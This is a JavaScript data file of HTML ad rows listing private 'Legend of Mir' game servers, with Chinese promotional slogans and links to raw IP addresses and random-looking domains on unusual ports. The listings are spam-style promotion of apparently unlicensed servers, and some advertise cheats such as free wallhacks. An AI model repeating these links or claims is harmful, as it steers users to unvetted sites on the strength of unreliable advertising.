adlistData[1053] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月16日/10:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1054] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">1月16日/10:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1055] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月16日/10:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1056] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月16日/10:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1057] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月16日/10:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1058] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class="r">1月16日/10:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1059] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月16日/10:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1060] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月16日/10:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1061] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/10:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1062] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jk2192.xyz:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月16日/10:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.jk2192.xyz:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1063] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/10:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1064] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sjk281.xyz:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月16日/10:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.sjk281.xyz:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1065] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月16日/10:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1066] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/10:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1067] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月16日/10:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.0ntcra.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1068] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月16日/10:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1069] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月16日/10:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1070] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月16日/10:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1071] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/10:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1072] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月16日/10:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1073] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月16日/10:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[1074] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/10:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1075] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月16日/10:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1076] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月16日/10:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1077] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月16日/10:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1078] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qupk888.com:2614/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月16日/10:00</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2614/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1079] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月16日/10:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1080] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月16日/10:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1081] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月16日/10:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1082] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://0116abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月16日/10:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0116abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[1083] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:37591" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月16日/10:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:37591"  target="_blank">点击查看</a></td></tr>`;
adlistData[1084] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">1月16日/10:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1085] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125" rel="nofollow" target="_blank">〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class="r">1月16日/10:00</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快<font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125"  target="_blank">点击查看</a></td></tr>`;
adlistData[1086] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月16日/10:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1087] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/10:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1088] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月16日/10:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1089] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.132:55802" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月16日/10:00</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55802"  target="_blank">点击查看</a></td></tr>`;
adlistData[1090] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/10:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1091] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月16日/10:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1092] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://2616.rhk6vdeu.top:5867" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月16日/10:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2616.rhk6vdeu.top:5867"  target="_blank">点击查看</a></td></tr>`;
adlistData[1093] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月16日/10:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1094] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月16日/10:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1095] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月16日/10:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1096] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1097] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1098] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1099] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1100] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/10:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1101] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/10:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1102] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sakdjk111.xyz:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月16日/10:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.sakdjk111.xyz:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1103] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">1月16日/10:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[1104] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月16日/10:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1105] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月16日/10:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1106] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月16日/10:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1107] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月16日/10:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1108] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月16日/10:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1109] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月16日/10:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[1110] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/10:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1111] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月16日/10:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1112] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月16日/10:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1113] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv2818.xyz:3133" rel="nofollow" target="_blank">１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class="r">1月16日/10:00</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏<font color="blue">-推荐</font></td><td>一毛不花到頂</td><td><a href="http://www.vv2818.xyz:3133"  target="_blank">点击查看</a></td></tr>`;
